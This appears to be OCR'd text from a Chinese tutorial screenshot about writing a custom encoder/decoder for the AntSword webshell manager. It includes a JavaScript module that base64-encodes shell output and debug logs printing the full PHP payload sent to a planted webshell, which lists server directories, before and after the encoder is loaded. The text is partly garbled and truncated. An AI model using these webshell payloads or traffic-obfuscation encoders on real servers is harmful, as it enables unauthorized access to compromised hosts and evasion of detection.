 显示设置
编码管理
默认设置
4 */
5
6 'use strict';
7
8 module.exports = {
9 /**
10 * @returns {string} asenc 将返回数据base64编码
11 * 自定义输出函数名称必须为 asenc
12 * 该函数使用的语法需要和shell保持一致
13 */
14 asoutput: () => {
15 return `function asenc($out){
16 return @base64_encode($out);
17 }
18 `.replace(/\n\s+/g, '');
19 },
20 /**
21 * 解码 Buffer
22 * @param {string} data 要被解码的 Buffer
23 * @returns {string} 解码后的 Buffer
24 */
25 decode_buff: (data, ext={}) => {
26 return Buffer.from(data.toString(), 'base64');
27 }
这里的代码 会再payload里面，将返回的数据包加密
这里是将返回包解密的地方。
PHP
PHP
PHP
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
0x153 [22:17:32] DEBUG::Request {"0":"detect encoding:","1":"UTF-8"} F:\t00ls\caidao\ant
加载解密器前的payload
{"_":"@ini_set(\"display_errors\", \"0\");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo VM582 F:\t00ls\caid
\"d833f6f2e\";echo @asenc($output);echo \"7276d0ca0\";}ob_start();try{$D=base64_decode($_POST[\"yb06deecde154a\"]);$F=@opendir($D);if($F==NULL){echo(\"ERROR:// Path Not Found Or No
Permission!\");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date(\"Y-m-d
H:i:s\",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R=\"\t\".$T.\"\t\".@filesize($P).\"\t\".$E.\"\n\";if(@is_dir($P))$M.=$N.\"/\".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}
{echo \"ERROR://\".$e->getMessage();};asoutput();die();","yb06deecde154a":"RTovV1dXL3Rlc3Qv"}
0x154 [22:17:32] DEBUG::Cache {"0":"getCache","1":{"id":"ormEhrDY5Ugh3x7b","tag":"filemanager-files-RTovV1.. F:\t00ls\caidao\ant
0x155 [22:17:32] DEBUG::Request {"0":"onRequest::opts","1":{"body":{},"chunkStepMax":"3","chunkStepMin":"2.. F:\t00ls\caidao\ant
0x156 [22:17:32] INFO::Request {"0":"end.size=104","1":"./\t2020-05-01 16:06:42\t0\t0777\n../\t2020-05-02 .. F:\t00ls\caidao\ant
0x157 [22:17:32] DEBUG::Request {"0":"detect encoding:","1":"UTF-8"} F:\t00ls\caidao\ant
0x158 [22:17:32] DEBUG::Cache {"0":"addCache","1":{"cache":"[{\"name\":\"../\",\"time\":\"2020-05-02 22:36.. F:\t00ls\caidao\ant
0x159 [22:17:45] DEBUG::Database {"0":"findShell","1":{"_id":{"$in":["ormEhrDY5Ugh3x7b"]}}} F:\t00ls\caidao\ant
LOGS: 160+ F:\t00ls\caidao\ant
0x160 [22:17:53] WARN::Database {"0":"editShell","1":{"new":{"base":{"decoder":"phpdecodetest","encode":"U.. F:\t00ls\caidao\ant
加载编码器后的payload
0x161 [22:17:53] DEBUG::Database {"0":"findShell","1":{"category":"default"}} F:\t00ls\caidao\ant
{"_":"@ini_set(\"display_errors\", \"0\");@set_time_limit(0);function asenc($out){return @base64_encode($out);};function asoutput(){$output=ob_get_contents();ob_end_clean();echo F:\t00ls\caidao\ant